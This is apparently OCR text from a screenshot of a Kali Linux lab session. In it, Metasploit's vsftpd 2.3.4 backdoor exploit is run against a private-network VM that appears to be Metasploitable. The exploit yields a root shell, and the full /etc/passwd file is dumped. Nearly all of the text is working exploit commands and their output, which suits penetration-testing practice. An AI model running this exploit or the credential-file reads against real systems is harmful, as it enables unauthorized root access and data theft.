 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:19
kali@kali: ~
File Actions Edit View Help
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:40389 → 192.168.56.102:6200) at 2025-07-05 10:11:52 -0400
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
Right Ctrl
Search
x64
ENG
US
16:19
05/07/2025